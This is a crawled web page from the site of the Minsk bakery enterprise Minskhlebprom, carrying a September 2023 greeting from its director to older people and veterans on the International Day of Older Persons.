

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minskhleb.by/enterprise/info-tsentr/novosti/all/7755/
body_size: 20633
content:
<!DOCTYPE html>
    <html xmlns="http://www.w3.org/1999/xhtml">
    <head>
<!-- Google tag (gtag.js) -->
<meta name="yandex-verification" content="e70f2fc3aff39b70" />
<meta name="google-site-verification" content="xyvixM_LDZTF_PnHiE8E7dmozBKqD_47rJgLKLKs0U4" />
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
        <title>К ЛЮДЯМ УВАЖАЕМОГО ВОЗРАСТА – С ПОНИМАНИЕМ И ПОДДЕРЖКОЙ! | Минскхлебпром</title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="HandheldFriendly" content="true" />
        <meta name="yes" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="К ЛЮДЯМ УВАЖАЕМОГО ВОЗРАСТА – С ПОНИМАНИЕМ И ПОДДЕРЖКОЙ! | Минскхлебпром" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/include/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/include/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/include/favicon_72.png" />



<link rel="canonical" href="/enterprise/info-tsentr/novosti/all/7755/" />
                                <!--[if gte IE 9]>
        <style type="text/css">.basket_button, .button30, .icon {
            filter: none;
        }</style><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&subset=latin,cyrillic-ext,latin-ext,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
                    			                                        				                    </head>
<body id="main"
      class="     ">
        <div id="panel"></div>

				<!--'start_frame_cache_options-block'-->
				
		<!--'end_frame_cache_options-block'-->
		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
    <div class="header_wrap ">
                    <div class="top-h-row">
                <div class="wrapper_inner">
                    <div class='header__logo'>
                        <a class="header_logo_img" href="/">  
<!-- <img alt="логотип Минскхлебпром" src="/upload/logonew.png" title="Знатны пачастунак">  --><!-- ОСНОВНОЙ ЛОГОТИП -->

<img alt="логотип Минскхлебпром" src="/upload/logonew3.png" title="Знатны пачастунак"> 

  
  
  
   </a> <span class="header_logo_text">  </span>                    </div>
					                    <div class="content_menu">
                        <div class="main-nav">
    <ul class="adaptive">
		<li class="menu_opener"><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li  class="current" >
				<a href="/enterprise/"><span>О предприятии</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/enterprise/kup/">КУП Минскхлебпром</a>
                                                            <a  href="/enterprise/mechanic_factory/">Ремонтно-механический завод</a>
                                                            <a  href="/enterprise/politika-predpriyatiya/">Политика предприятия</a>
                                                            <a  href="/enterprise/novosti/">Новости</a>
                                                            <a  href="/enterprise/obshchestvennye-obedineniya/">Общественные объединения</a>
                                                            <a  href="/enterprise/praktika-dlya-studentov/">Практика для студентов</a>
                                                            <a  href="/administrativnye-protsedury/">Административные процедуры</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/enterprise/novosti/"><span>Новости</span></a>
                			</li>

					<li  >
				<a href="/products/"><span>Продукция</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/products/hleb/"> Хлеба</a>
                                                            <a  href="/products/hlebobulochnye-izdeliya/">Хлебобулочные изделия</a>
                                                            <a  href="/products/sladosti-muchnye/">Сладости мучные</a>
                                                            <a  href="/products/suharno-baranochnye-izdeliya/">Сухарнобараночные изделия</a>
                                                            <a  href="/products/pryaniki-i-pechene/">Пряники и печенье</a>
                                                            <a  href="/products/torty-i-pirozhnye/">Торты и пирожные</a>
                                                            <a  href="/products/zamorozhennaya-produkciya/">Замороженная продукция</a>
                                                            <a  href="/products/impotrozamaschenie/">Импортозамещение</a>
                                                            <a  href="/products/torty-na-zakaz/">Торты на заказ</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/clients/"><span>Сотрудничество</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/clients/sotrudnichestvo/">Сотрудничество</a>
                                                            <a  href="/clients/stol_zakazov/">Стол заказов</a>
                                                            <a  href="/clients/elektronnye_zajavki/">Электронные заявки</a>
                                                            <a  href="/clients/dostavka-gruzov-iz-rf/">Доставка грузов в РФ</a>
                                                            <a  href="/clients/requisites/">Реквизиты предприятия</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/consumer/"><span>Потребителям</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/consumer/shops/">Фирменные магазины</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/ekskursiya/"><span>Экскурсия</span></a>
                			</li>

					<li  >
				<a href="/enterprise/vacancy/"><span>Вакансии</span></a>
                			</li>

					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/contacts/">Контакты</a>
                                                            <a  href="/contacts/shedule/">График приема</a>
                                                            <a  href="/contacts/elektronnye-obrashcheniya/">Электронные обращения</a>
                                                            <a  href="/contacts/rekvizity/">Реквизиты предприятия</a>
                                                            <a  href="/enterprise/kup/plan-ideologicheskoy-raboty">План идеологической работы</a>
                                                    </div>
                    </div>
                			</li>

			</ul>
</div>
	                    </div>
                    <div class="lang-block">
                        <a class="online_shop" href="https://tortiki.by" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15.3845 15.9232C15.3845 16.3481 15.5352 16.7105 15.8354 17.0108C16.1357 17.3113 16.4984 17.4617 16.9234 17.4617C17.3478 17.4617 17.7106 17.3113 18.0108 17.0108C18.3114 16.7105 18.4617 16.3481 18.4617 15.9232C18.4617 15.4984 18.3115 15.1359 18.0108 14.8354C17.7106 14.5351 17.3478 14.3848 16.9234 14.3848C16.4984 14.3848 16.1357 14.5351 15.8354 14.8354C15.5352 15.1359 15.3845 15.4984 15.3845 15.9232Z" fill="#fff"/>
                            <path d="M19.7716 2.30505C19.6193 2.15278 19.4391 2.07662 19.2307 2.07662H4.7957C4.78757 2.02059 4.76956 1.9185 4.74152 1.77028C4.71348 1.62197 4.69151 1.50384 4.67547 1.4156C4.65934 1.32775 4.62946 1.22149 4.58529 1.0973C4.54122 0.973031 4.48914 0.874775 4.42907 0.80283C4.36908 0.730506 4.28897 0.66858 4.18878 0.616337C4.08867 0.564431 3.97441 0.53833 3.84627 0.53833H0.76938C0.560911 0.53833 0.380648 0.614611 0.228423 0.766668C0.076155 0.918894 0 1.09928 0 1.30758C0 1.51588 0.076155 1.69619 0.228423 1.84841C0.380775 2.00068 0.56108 2.07675 0.76938 2.07675H3.22103L5.34832 11.9687C5.3324 12.0007 5.25027 12.1528 5.10196 12.4254C4.95373 12.698 4.83557 12.9362 4.7475 13.1405C4.65939 13.3451 4.61531 13.5033 4.61531 13.6154C4.61531 13.8237 4.69146 14.004 4.84365 14.1565C4.99608 14.3083 5.17631 14.3847 5.38465 14.3847H6.15386H16.9231H17.6919C17.9002 14.3847 18.0805 14.3083 18.2327 14.1565C18.3851 14.004 18.4612 13.8237 18.4612 13.6154C18.4612 13.407 18.3851 13.2267 18.2327 13.0745C18.0805 12.9224 17.9002 12.846 17.6919 12.846H6.63445C6.82683 12.4613 6.92299 12.2052 6.92299 12.077C6.92299 11.9966 6.91297 11.9084 6.89289 11.8125C6.87281 11.7165 6.84881 11.6102 6.82077 11.4938C6.79269 11.378 6.77476 11.2918 6.76676 11.2357L19.3152 9.76935C19.5152 9.74515 19.6796 9.65931 19.8078 9.51087C19.9361 9.36277 20 9.19253 20 9.0001V2.84613C19.9999 2.63783 19.924 2.45752 19.7716 2.30505Z" fill="#fff"/>
                            <path d="M4.61523 15.9232C4.61523 16.3481 4.7654 16.7105 5.06593 17.0108C5.36655 17.3113 5.72897 17.4617 6.15378 17.4617C6.57834 17.4617 6.94097 17.3113 7.24138 17.0108C7.54192 16.7105 7.69225 16.3481 7.69225 15.9232C7.69225 15.4984 7.54204 15.1359 7.24138 14.8354C6.94093 14.5351 6.57834 14.3848 6.15378 14.3848C5.72902 14.3848 5.36639 14.5351 5.06593 14.8354C4.76557 15.1359 4.61523 15.4984 4.61523 15.9232Z" fill="#fff"/>
                            </svg>
                            <span>Онлайн-магазин</span></a>
                        <div class="header_social">
                            <a target="_blank" href="https://www.instagram.com/minskhleb_by/">
                               <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.4708 7.98132H10.5295C9.10228 7.98132 7.94116 9.14245 7.94116 10.5696V19.511C7.94116 20.9382 9.10228 22.0996 10.5295 22.0996H19.4708C20.898 22.0996 22.0595 20.9385 22.0595 19.511V10.5696C22.0595 9.14245 20.8983 7.98132 19.4708 7.98132ZM15.0001 19.6881C12.4376 19.6881 10.3526 17.6032 10.3526 15.0403C10.3526 12.4777 12.4376 10.3928 15.0001 10.3928C17.563 10.3928 19.648 12.4777 19.648 15.0403C19.648 17.6029 17.5627 19.6881 15.0001 19.6881ZM19.7974 11.3537C19.1907 11.3537 18.6974 10.8604 18.6974 10.2541C18.6974 9.6478 19.1907 9.15448 19.7974 9.15448C20.4037 9.15448 20.897 9.6478 20.897 10.2541C20.897 10.8604 20.4037 11.3537 19.7974 11.3537Z" fill="url(#paint0_linear)"/>
									<path d="M14.9998 12.3568C13.5205 12.3568 12.3159 13.5607 12.3159 15.04C12.3159 16.52 13.5205 17.7242 14.9998 17.7242C16.4798 17.7242 17.6834 16.52 17.6834 15.04C17.6834 13.5611 16.4794 12.3568 14.9998 12.3568Z" fill="url(#paint1_linear)"/>
									<path d="M15 0C6.71606 0 0 6.71606 0 15C0 23.2839 6.71606 30 15 30C23.2839 30 30 23.2839 30 15C30 6.71606 23.2839 0 15 0ZM24.0229 19.5111C24.0229 22.0215 21.9811 24.0634 19.4707 24.0634H10.5293C8.01923 24.0634 5.97707 22.0215 5.97707 19.5111V10.5698C5.97707 8.05967 8.01923 6.01751 10.5293 6.01751H19.4707C21.9811 6.01751 24.0229 8.05967 24.0229 10.5698V19.5111Z" fill="url(#paint2_linear)"/>
									<defs>
									<linearGradient id="paint0_linear" x1="5.00012" y1="25.0727" x2="25.8713" y2="6.99954" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint1_linear" x1="12.6763" y1="17.3746" x2="17.6496" y2="13.0694" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint2_linear" x1="2.01425" y1="28.0455" x2="29.8113" y2="3.98276" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									</defs>
								</svg>
                            </a>
                            <!-- <a target="_blank" href="https://ok.ru/profile/578608480126">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.014 12.4318C16.4463 12.4266 17.5871 11.276 17.5819 9.84059C17.5767 8.40458 16.4334 7.26197 15.0005 7.26074C13.5556 7.25921 12.4016 8.42299 12.4127 9.87189C12.4234 11.3021 13.5771 12.437 15.014 12.4318Z" fill="#E98328"/>
                                    <path d="M15 0C6.7157 0 0 6.71601 0 15C0 23.284 6.7157 30 15 30C23.2843 30 30 23.284 30 15C30 6.71601 23.2843 0 15 0ZM15.0215 4.56153C17.9432 4.56951 20.2883 6.95939 20.2732 9.91335C20.2585 12.7992 17.8751 15.1381 14.9583 15.1283C12.0712 15.1185 9.70343 12.7249 9.72061 9.83325C9.73688 6.90997 12.1059 4.55356 15.0215 4.56153ZM20.9392 17.2042C20.2932 17.8674 19.5155 18.3474 18.6519 18.6823C17.8355 18.9987 16.9409 19.158 16.0551 19.2641C16.1893 19.4096 16.2522 19.4811 16.3357 19.5646C17.5375 20.7729 18.7452 21.975 19.943 23.1867C20.3512 23.5998 20.4362 24.1117 20.2116 24.5914C19.9663 25.1162 19.4161 25.4612 18.8762 25.424C18.5343 25.4004 18.2676 25.2307 18.031 24.9922C17.1238 24.0795 16.1994 23.183 15.3112 22.2531C15.0519 21.9824 14.9279 22.034 14.6992 22.2691C13.7868 23.2088 12.8593 24.1335 11.9266 25.0533C11.5077 25.4664 11.0093 25.5413 10.5232 25.305C10.0066 25.0551 9.67826 24.5276 9.70343 23.9969C9.72123 23.6391 9.89739 23.3647 10.1435 23.1198C11.3334 21.9324 12.5196 20.7413 13.7061 19.5511C13.785 19.4722 13.858 19.3884 13.9725 19.2657C12.3542 19.0966 10.8948 18.6982 9.64542 17.7213C9.49013 17.5998 9.33023 17.4826 9.18905 17.3463C8.64184 16.8212 8.58691 16.2193 9.01933 15.6C9.38977 15.0697 10.0109 14.9279 10.657 15.2326C10.7822 15.2913 10.9013 15.3655 11.0154 15.4441C13.3436 17.044 16.5422 17.0879 18.8796 15.5156C19.111 15.3388 19.3587 15.1933 19.6456 15.12C20.203 14.9764 20.7235 15.1817 21.0224 15.6697C21.3646 16.2273 21.3606 16.7712 20.9392 17.2042Z" fill="#E98328"/>
                                </svg>

                            </a> -->
                        </div>  
                        <span class='header__eye'><a href="?special_version=Y">
                                <img alt="логотип Минскхлебпром" src="/include/eye-hleb.svg" title="">
                               <!--  <span>Версия для слабовидящих</span> -->
                            </a>
                        </span>

                        <style>
                            .header__lang a {padding: 0 3px;}
                        </style>
                         <select name="lang" id="desktop_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                            <option value="/">RU</option>
                            <option value="//www.minskhleb.by/by/">BY</option>
                            <option value="//www.minskhleb.by/en/">EN</option>
                            <option value="//www.minskhleb.by/cn/">汉语</option>
                        </select>
                        <!-- <div class='header__lang'>
                            <a class='header__lang__item header__lang__item_ru active' href='/' data-href="/" data-google-lang="ru">RU</a>
                            <div class="lang-dash"></div>
                                                        <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/by/' >BY</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/en/' data-google-lang="en">EN</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/cn/' data-google-lang="zh">汉语</a>
                        </div> -->
                         <!-- <select name="lang" id="mob_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                        	<option value="/">RU</option>
                        	<option value="#">BY</option>
                        	<option value="//www.minskhleb.by/en/">EN</option>
                        	<option value="//www.minskhleb.by/cn/">汉语</option>
                        </select> -->

                                                <div class='header__search'>
                            <!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Поиск"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->


                        </div>
                    </div>
                                        <div class="h-user-block" id="personal_block">
                        <div class="form_mobile_block">
                            <div class="search_middle_block"></div>
                        </div>
                                            </div>
                    <div class="clearfix"></div>
                </div>
            </div>
                                        </div>
    <div class="wrapper_inner not_main_wrapper">

         <div class="main_title ">
             <h1 class="main_title-heading">К ЛЮДЯМ УВАЖАЕМОГО ВОЗРАСТА – С ПОНИМАНИЕМ И ПОДДЕРЖКОЙ!</h1>
         </div>
        <section class="middle">
            <div class="container">
                                   

                    <div id="content" class="">
        <div class="left_block">

        	<ul class="left_menu">
								<li class=" item ">
					
				<a href="/enterprise/kup/">
					<span>КУП Минскхлебпром</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/mechanic_factory/">
					<span>Ремонтно-механический завод</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/politika-predpriyatiya/">
					<span>Политика предприятия</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/novosti/">
					<span>Новости</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/obshchestvennye-obedineniya/">
					<span>Общественные объединения</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/praktika-dlya-studentov/">
					<span>Практика для студентов</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/administrativnye-protsedury/">
					<span>Административные процедуры</span>
				</a>				
									
				                			</li>
			</ul>
<!--    -->	<div style="display: none;">
	Array
(
    [0] => Array
        (
            [TEXT] => КУП Минскхлебпром
            [LINK] => /enterprise/kup/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 0
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => КУП Минскхлебпром
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 1
            [CHILD] => Array
                (
                    [0] => Array
                        (
                            [TEXT] => История
                            [LINK] => /enterprise/kup/history/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 0
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => История
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [1] => Array
                        (
                            [TEXT] => Структура
                            [LINK] => /enterprise/kup/structure/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 1
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => Структура
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [2] => Array
                        (
                            [TEXT] => Оплата за общежитие
                            [LINK] => /enterprise/kup/obch/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 2
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => Оплата за общежитие
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [3] => Array
                        (
                            [TEXT] => План работы комиссии по противодействию коррупции
                            [LINK] => /enterprise/kup/plan-raboty-komissii-po-protivodeystviyu-korruptsii/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 3
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => План работы комиссии по противодействию коррупции
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [4] => Array
                        (
                            [TEXT] => План идеологической работы
                            [LINK] => /enterprise/kup/plan-ideologicheskoy-raboty/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 4
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => План идеологической работы
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                )

        )

    [1] => Array
        (
            [TEXT] => Ремонтно-механический завод
            [LINK] => /enterprise/mechanic_factory/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 1
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Ремонтно-механический завод
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [2] => Array
        (
            [TEXT] => Политика предприятия
            [LINK] => /enterprise/politika-predpriyatiya/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 2
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Политика предприятия
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [3] => Array
        (
            [TEXT] => Новости
            [LINK] => /enterprise/novosti/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 3
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Новости
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [4] => Array
        (
            [TEXT] => Общественные объединения
            [LINK] => /enterprise/obshchestvennye-obedineniya/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 4
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Общественные объединения
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [5] => Array
        (
            [TEXT] => Практика для студентов
            [LINK] => /enterprise/praktika-dlya-studentov/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 5
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Практика для студентов
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [6] => Array
        (
            [TEXT] => Административные процедуры
            [LINK] => /administrativnye-protsedury/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 6
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Административные процедуры
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

)
</div>    </div>
    <div class="right_block">
	    	<div id="sidebar2" class="col col-md-12">
			    
		</div>


<div class="absolute_box new_product" >
    <div class='product-img__ctrl ds n4'>
        <span>
            Х-д  автомат        </span>
    </div>
</div>
<div class="news_detail_wrapp big item">
			<div class="detail_picture_block clearfix">
						<a href="/upload/iblock/f8a/5yoa0f060bnfopt9mp34xntg40tdn5av.jpg" class="fancy">
				<img src="/upload/resize_cache/iblock/f8a/570_485_140cd750bba9870f18aada2478b24840a/5yoa0f060bnfopt9mp34xntg40tdn5av.jpg" alt="К ЛЮДЯМ УВАЖАЕМОГО ВОЗРАСТА – С ПОНИМАНИЕМ И ПОДДЕРЖКОЙ!" title="К ЛЮДЯМ УВАЖАЕМОГО ВОЗРАСТА – С ПОНИМАНИЕМ И ПОДДЕРЖКОЙ!"/>
			</a>
		</div>
									<div class="news_date_time_detail date_small">29.09.2023</div>	
				

		
		
			<div class="detail_text wimg"><p>
	 1 октября отмечается Международный день пожилых людей. Праздник – дань глубокого уважения и признательности людям старшего поколения, повод выразить им свою благодарность, проявить заботу и внимание, вспомнить о неоценимой значимости их труда.
</p>
<p>
	 В этот осенний день стало доброй традицией чествовать ветеранов, пенсионеров, долгожителей, тех, кто всю свою жизнь плодотворно трудился на благо предприятия «Минскхлебпром».
</p>
<p>
	 Уважаемые представители старшего поколения!
</p>
<p>
	 Солидный возраст – бесценный дар. Вы для нас являетесь носителями жизненной мудрости и традиций. Именно у вас мы учимся хранить веру в свои силы, ценить порядочность и справедливость, надеяться на лучшее. Огромная благодарность вам за опыт, который вы передаете молодым, за вашу общественную активность и оптимизм.
</p>
<p>
	 Желаем вам доброго здоровья, хорошего настроения, активного долголетия и душевной теплоты от ваших родных и близких!
</p>
<p>
	 &nbsp;
</p>
<p>
	 С уважением,
</p>
<p>
	 генеральный директор КУП «Минскхлебпром»&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;А. Л. Забелло
</p>
<p>
	 &nbsp;
</p></div>
		
		
	<div class="clear"></div>
	</div>
<div class="mb-likes">
	<div class="bottom_likes">
		<div  class="num-views"><i class="fa fa-eye"></i>&nbsp;405</div>	
			</div>
    <div class="comment">
        <a class="gul" >Комментировать</a>
    </div>
    <div class="forecast-share">
        <b>Поделиться</b>
                        <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter"></div>
    </div>
</div>

    <style>
.bottom-likes{
	margin-left: 10px;
}
.like-icons{
	margin-left: 20px;

}
.forecast-share {
    display: inline-block;
    width: 30%;
}
.mb-likes{
	float: left;	
	display: inline-block; 
	width:100%;
}
.bottom_likes, .like-icons, .comment, .num-views{
	float:left;
}
.forecast-share{
    float: right;
    text-align: right;	
}
.ya-share2 li.ya-share2__item::before{
	display:none;
}	
.comment{
	margin-left: 20px;
}
#nef{
    display: none;
}
.news_akc_block.news{
	margin-top: 140px;
}
</style>
		


        <div class="soc-reg">
		  <p class="reg-social">Войдите через социальную сеть, чтобы оставить комментарий</p>
			<div class="soc-reg-icons">



    

<div id="uLogin_965470510" class="ulogin1 ulogin_panel" data-uloginid="0472a959" data-ulogin="redirect_uri=https%3A%2F%2Fwww.minskhleb.by%2Fenterprise%2Finfo-tsentr%2Fnovosti%2Fall%2F7755%2F"></div></div> 
           
		</div>
		
		


	
<style>

#sidebar2{
	margin-bottom: 20px;
}
.bx-top-nav-container{
	padding:0px;
}
</style>                            
															</div>
																	</div>
						</div>
					</section>
				</div>
					</div>		        
		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
													</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
						<div >
							<div class="footer_flex">
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<p class="small_title">
	 Управление КУП «Минскхлебпром»:
</p>
<div class="main_footer_contacts">
	<div>
		<p>
 <b>Приёмная:</b> <a href="tel:+375173886453"><span style="color: #0000ff;">+375 (17)<span style="color: #0000ff;">&nbsp;</span></span></a><span style="color: #0000ff;">388</span><span style="color: #0000ff;"><span style="color: #0000ff;">&nbsp;64 </span><span style="color: #0000ff;">40</span></span>
		</p>
		<p>
 <span style="color: #0000ff;"><b><span style="color: #000000;">Факс:</span></b> +375 (17) 388 64 53</span>
		</p>
		<p>
 <b>Маркетинг и сбыт:</b>
		</p>
		<p>
			 Тел.: <a href="tel:+375173886431"><span style="color: #0000ff;">+375 (17) 388 64 31</span></a> (33/35) <br>
			 Моб.тел.: <a href="tel:+375296259923"><span style="color: #0000ff;">+375 (29) 625 99 23</span> </a> <br>
 <a href="tel:+375296259923"> <b>E-mail:</b> </a><a href="mailto:sbyt@minskhleb.by">sbythleb@minskhleb.by</a>
		</p>
		<p>
 <b>Горячая линия:</b>
		</p>
		<p>
 <b><a href="https://docs.google.com/forms/d/e/1FAIpQLSefIbwdEfAbX_SqMty20DOYUKmRN14lyG8wduSXRowDKWiSwA/viewform"><span style="color: #123c69;">АНКЕТИРОВАНИЕ ПОТРЕБИТЕЛЯ</span></a></b><br>
			 Тел.: <a href="tel:+375173886484"><span style="color: #0000ff;">+375 (17) 388 64 84</span></a><br>
			 Время работы: пн-чт с 08:45 до 17:30, пт с 08:45 до 16:40. <br>
			 Выходные: сб-вс.
		</p>
	</div>
</div>
 <br>
									   </div>
									</div>
								</div>	
